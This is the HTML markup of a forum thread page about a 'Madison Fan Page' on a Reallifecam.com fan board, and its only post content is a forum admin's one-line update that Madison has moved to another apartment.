				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									3 months later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-194332"></a>
<div id="comment-194332"></div>
<article data-ips-hook="postWrapper" id="elComment_194332" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="StnCld316 is a moderator" hidden></span>
				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="StnCld316 is a moderator">
							<span style='color:#ff0808'>Forum Admin</span>
						</a>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/8488-stncld316/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">10k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/8488-stncld316/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/8488-stncld316/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">5.8k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="StnCld316 is a moderator">
									<span style='color:#ff0808'>Forum Admin</span>
								</a>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2025-02-13T01:46:00Z' title='02/13/2025 01:46  AM' data-short='Feb 13' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 13, 2025</span><span class='ipsTime__short'>Feb 13</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-194332" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=8488&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-194332' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-194332_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="194332" data-quotedata="{&quot;userid&quot;:8488,&quot;username&quot;:&quot;StnCld316&quot;,&quot;timestamp&quot;:1739411160,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:194332}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2025-02-13T01:46:00Z' title='02/13/2025 01:46  AM' data-short='Feb 13' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 13, 2025</span><span class='ipsTime__short'>Feb 13</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<span style="font-size:16px;">Madison has been moved to this apartment.</span>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-194332" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq194332" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-194332" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="333f1bb99f733cf0eb458ae19c0473c1" />


		</form>
		
			<div class="ipsButtonBar ipsButtonBar--bottom">
				<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ' id='elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050' data-ipsPagination-seoPagination='true' data-pages='2' data-ipsPagination  data-ipsPagination-pages="2" data-ipsPagination-perPage='15'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://xcamfan.com/topic/13619-madison-fan-page/#comments' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://xcamfan.com/topic/13619-madison-fan-page/#comments' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://xcamfan.com/topic/13619-madison-fan-page/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/13619-madison-fan-page/page/2/#comments' data-page='2'>2</a></li>
				
				<li class='ipsPagination__next'><a href='https://xcamfan.com/topic/13619-madison-fan-page/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://xcamfan.com/topic/13619-madison-fan-page/page/2/#comments' rel="last" data-page='2' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050_jump" popovertarget="elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050_jump_menu">Page 1 of 2 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://xcamfan.com/topic/13619-madison-fan-page/#comments' data-role="pageJump" data-baseUrl='https://xcamfan.com/topic/13619-madison-fan-page/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='2' placeholder='Page number: 1 - 2' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
			</div>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Join the conversation</h2>
		
			<p>
				
					You can post now and register later.
				
				If you have an account, <a class='i-color_hard' href='https://xcamfan.com/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sign In Now'>sign in now</a> to post with your account.
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://xcamfan.com/topic/13619-madison-fan-page/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_13619_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="333f1bb99f733cf0eb458ae19c0473c1">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="103809024">
		<input type="hidden" name="plupload" value="5b7e56cc82bf0debfd7796d85ab7c990">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://xcamfan.com/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Guest" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Enter your email address (this is not shown to other users)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="4a0aafaf5e326f64fa24bb5748a60935"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-13619"
    

    data-ipsEditorv5-name="topic_comment_13619"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='13619'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_13619" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Reply to this topic...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='turnstile' data-ipsCaptcha-key="0x4AAAAAABvGhqr_Y99sau9t" data-ipsCaptcha-lang="en_US" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Submit Reply</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_712377986" popovertarget="elShareItem_712377986_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_712377986_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/13619-madison-fan-page/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/13619-madison-fan-page/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/13619-madison-fan-page/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F13619-madison-fan-page%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F13619-madison-fan-page%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F13619-madison-fan-page%2F&amp;title=Madison+Fan+Page" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#9fa0eceafdf5fafceba2d2fefbf6ecf0f1baadafd9fef1baadafcffef8fab9fdf0fbe6a2f7ebebefecbaacdebaadd9baadd9e7fcfef2f9fef1b1fcf0f2baadd9ebf0eff6fcbaadd9aeaca9aea6b2f2fefbf6ecf0f1b2f9fef1b2effef8fabaadd9" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/13619-madison-fan-page/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Madison Fan Page' data-webShareText='Madison Fan Page' data-webShareUrl='https://xcamfan.com/topic/13619-madison-fan-page/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='13619' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/" title="Go to Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15)" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/70-reallifecamcom/" itemprop="item">
						<span itemprop="name">Reallifecam.com </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/" itemprop="item">
						<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/" itemprop="item">
						<span itemprop="name">Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Madison Fan Page</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=333f1bb99f733cf0eb458ae19c0473c1" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8xMzYxOS1tYWRpc29uLWZhbi1wYWdlLw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
